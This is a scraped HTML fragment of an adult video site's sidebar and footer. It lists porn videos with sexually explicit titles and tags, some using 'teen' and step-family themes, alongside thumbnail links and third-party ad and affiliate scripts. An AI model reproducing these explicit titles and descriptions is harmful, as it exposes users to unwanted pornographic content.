			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="175051" class="loop-video thumb-block post-175051 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/strapon-sissy-fucked-by-group-of-femdoms/" title="Strapon sissy fucked by group of femdoms">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6230550/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6230550/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/strapon-sissy-fucked-by-group-of-femdoms.jpg" alt="Strapon sissy fucked by group of femdoms"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>Strapon sissy fucked by group of femdoms</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="82489" class="loop-video thumb-block post-82489 post type-post status-publish format-video has-post-thumbnail hentry category-halloween tag-crazy tag-gf tag-next post_format-post-format-video">
	<a href="https://xvmovies.com/halloween/my-crazy-stepsis-jerks-me-dressed-as-a-ghost-next-to-my-gf/" title="My crazy stepsis jerks me dressed as a ghost next to my gf">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/02/my-crazy-stepsis-jerks-me-dressed-as-a-ghost-next-to-my-gf.jpg" alt="My crazy stepsis jerks me dressed as a ghost next to my gf"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:61%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>61%</span></div>		<header class="entry-header">
			<span>My crazy stepsis jerks me dressed as a ghost next to my gf</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="122720" class="loop-video thumb-block post-122720 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-beauty tag-big-cock tag-big-pussy tag-blonde tag-dildo tag-hairy-pussy tag-hentai tag-homemade-solo tag-labia tag-love-live-hentai tag-magenta2001 tag-masturbation tag-pissing-pussy tag-russian-girl tag-solo post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/fucking-my-tight-pussy-and-watching-hentai/" title="Fucking my tight pussy and watching hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)1.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)2.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)3.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)4.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)5.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)6.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)7.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)8.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)9.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)10.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)11.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)12.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)13.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)14.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)15.jpg,https://di.phncdn.com/videos/202104/17/386738951/original/(m=eafTGgaaaa)(mh=mT1bGNcUkeIndtFs)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/05/fucking-my-tight-pussy-and-watching-hentai.jpg" alt="Fucking my tight pussy and watching hentai"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Fucking my tight pussy and watching hentai</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="101170" class="loop-video thumb-block post-101170 post type-post status-publish format-video has-post-thumbnail hentry category-ass-licking tag-first tag-lesbian post_format-post-format-video">
	<a href="https://xvmovies.com/ass-licking/my-first-lesbian-experience-episode-01/" title="My first Lesbian Experience &#8211; (Episode #01)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/my-first-lesbian-experience-episode-01.jpg" alt="My first Lesbian Experience &#8211; (Episode #01)"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>34:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>My first Lesbian Experience &#8211; (Episode #01)</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="153983" class="loop-video thumb-block post-153983 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-date tag-first tag-nympho tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/first-tinder-date-with-an-anal-nympho/" title="First tinder date with an ANAL nympho">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/first-tinder-date-with-an-anal-nympho.jpg" alt="First tinder date with an ANAL nympho"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>First tinder date with an ANAL nympho</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="65921" class="loop-video thumb-block post-65921 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-dirty tag-hard tag-hot tag-rimjob tag-spanish tag-teen tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/anal/girlsrimming-dirty-rimjob-with-hot-spanish-teen-paola-hard/" title="GIRLSRIMMING &#8211; Dirty rimjob with hot Spanish teen Paola Hard">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/girlsrimming-dirty-rimjob-with-hot-spanish-teen-paola-hard.jpg" alt="GIRLSRIMMING &#8211; Dirty rimjob with hot Spanish teen Paola Hard"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>GIRLSRIMMING &#8211; Dirty rimjob with hot Spanish teen Paola Hard</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="139978" class="loop-video thumb-block post-139978 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/father-figure-evan-stone-shauna-skye/" title="Father Figure &#8211; Evan Stone &#8211; Shauna Skye">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5708257/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5708257/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/father-figure-evan-stone-shauna-skye.jpg" alt="Father Figure &#8211; Evan Stone &#8211; Shauna Skye"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Father Figure &#8211; Evan Stone &#8211; Shauna Skye</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="162751" class="loop-video thumb-block post-162751 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-blonde tag-hairy tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bigtitted-milf-fucked-in-hairy-pussy-by-nasty-fucker/" title="Bigtitted MILF fucked in hairy pussy by nasty fucker">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19294000/19294633/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/bigtitted-milf-fucked-in-hairy-pussy-by-nasty-fucker.jpg" alt="Bigtitted MILF fucked in hairy pussy by nasty fucker"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:72%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>72%</span></div>		<header class="entry-header">
			<span>Bigtitted MILF fucked in hairy pussy by nasty fucker</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="63787" class="loop-video thumb-block post-63787 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/strapon-comp/" title="strapon comp.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/strapon-comp.jpg" alt="strapon comp."></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>strapon comp.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="173979" class="loop-video thumb-block post-173979 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal-creampie tag-ass-fuck tag-ass-to-mouth tag-atm tag-blowjob tag-brunette tag-deep-throat tag-deepthroat tag-deepthroating tag-doggystyle tag-missionary tag-riding tag-sex-toy tag-sucking tag-tushyraw post_format-post-format-video actors-adria-rae actors-markus-dupree">
	<a href="https://xvmovies.com/strapon/tushyraw-adria-rae-needs-to-have-her-ass-stretched-out/" title="TUSHYRAW Adria Rae Needs To Have Her Ass Stretched Out">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)1.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)2.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)3.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)4.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)5.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)6.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)7.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)8.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)9.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)10.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)11.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)12.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)13.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)14.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)15.jpg,https://ei.phncdn.com/videos/201904/11/217695671/thumbs_5/(m=eafTGgaaaa)(mh=1COcOTvFOs8erlol)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/tushyraw-adria-rae-needs-to-have-her-ass-stretched-out.jpg" alt="TUSHYRAW Adria Rae Needs To Have Her Ass Stretched Out"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>TUSHYRAW Adria Rae Needs To Have Her Ass Stretched Out</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="159184" class="loop-video thumb-block post-159184 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-ass-fucking tag-big-cock tag-big-dick tag-big-load tag-blowjob tag-cum-inside tag-deep-fucking tag-deepthroat tag-handjob tag-hd-porn tag-huge-cumshot tag-real-couple-homemade tag-rimming tag-roommate tag-russian-homemade tag-younger post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/i-licked-the-guys-ass-and-inserted-my-big-bolt/" title="I licked the guy&#8217;s ass and inserted my big bolt">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)1.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)2.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)3.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)4.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)5.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)6.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)7.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)8.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)9.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)10.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)11.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)12.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)13.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)14.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)15.jpg,https://di.phncdn.com/videos/202107/20/391556231/original/(m=eafTGgaaaa)(mh=HQHg57ywLfiBd-dv)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/i-licked-the-guys-ass-and-inserted-my-big-bolt.jpg" alt="I licked the guy&#8217;s ass and inserted my big bolt"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>I licked the guy&#8217;s ass and inserted my big bolt</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="129429" class="loop-video thumb-block post-129429 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-big-tits tag-blonde tag-foot-fetish tag-foot-worship tag-girl-on-girl tag-girlfriendsfilms tag-landing-strip tag-lesbian tag-lesbian-foot-fetish tag-lesbian-strapon tag-lesbians tag-milf tag-natural-tits tag-stockings tag-strap-on tag-strapon tag-strapon-blowjob tag-toys post_format-post-format-video actors-abigail-mac actors-prinzzess">
	<a href="https://xvmovies.com/strapon/girlfriendsfilms-abigail-mac-uses-big-strapon-to-please-prinzzess/" title="GirlfriendsFilms Abigail Mac Uses Big Strapon to Please Prinzzess!!">
		<div class="post-thumbnail">
